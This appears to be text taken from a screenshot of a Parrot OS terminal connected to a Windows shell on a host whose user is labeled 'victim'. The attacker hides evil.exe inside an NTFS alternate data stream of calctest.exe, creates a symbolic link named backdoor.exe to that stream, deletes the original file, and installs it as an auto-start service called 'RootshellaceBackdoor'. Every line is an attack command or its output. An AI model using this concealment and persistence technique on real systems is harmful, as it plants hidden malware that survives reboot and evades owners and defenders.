 Applications Places System 16:42
Parrot Terminal
File Edit View Search Terminal Help
(c) Microsoft Corporation. All rights reserved.
C:\Users\victim>cd C:\Windows
cd C:\Windows
C:\Windows>dir *calc* *evil*
dir *calc* *evil*
Volume in drive C has no label.
Volume Serial Number is 16AA-1FEA
Directory of C:\Windows
12/07/2019 01:09 AM 27,648 calctest.exe
Directory of C:\Windows
11/24/2023 04:13 AM 7,168 evil.exe
2 File(s) 34,816 bytes
0 Dir(s) 18,769,657,856 bytes free
C:\Windows>type evil.exe > calctest.exe:evil.exe
type evil.exe > calctest.exe:evil.exe
C:\Windows>dir /a /r *calc*
dir /a /r *calc*
Volume in drive C has no label.
Volume Serial Number is 16AA-1FEA
Directory of C:\Windows
11/30/2023 06:37 AM 27,648 calctest.exe
7,168 calctest.exe:evil.exe:$DATA
1 File(s) 27,648 bytes
0 Dir(s) 18,769,645,568 bytes free
C:\Windows>mklink backdoor.exe calctest.exe:evil.exe
mklink backdoor.exe calctest.exe:evil.exe
symbolic link created for backdoor.exe <<===>> calctest.exe:evil.exe
C:\Windows>del evil.exe
del evil.exe
C:\Windows>sc create RootshellaceBackdoor start= auto error= ignore binpath= "C:\Windows\backdoor.exe"
Menu Parrot Terminal